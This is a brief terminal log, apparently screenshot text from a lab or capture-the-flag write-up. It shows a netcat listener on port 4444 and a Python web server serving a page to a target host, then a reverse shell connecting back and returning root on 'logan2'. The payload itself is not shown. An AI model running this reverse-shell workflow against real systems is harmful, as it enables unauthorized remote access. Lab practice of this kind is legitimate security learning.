 ❯ nvim index.html
❯ nc -nlvp 4444
listening on [any] 4444 ...
^C
❯ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.1.140 - - [14/Dec/2023 19:23:22] "GET / HTTP/1.1" 200 -
❯ nvim index.html
❯ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.1.44] from (UNKNOWN) [192.168.1.140] 58586
root@logan2:/# whoami
whoami
root
root@logan2:/#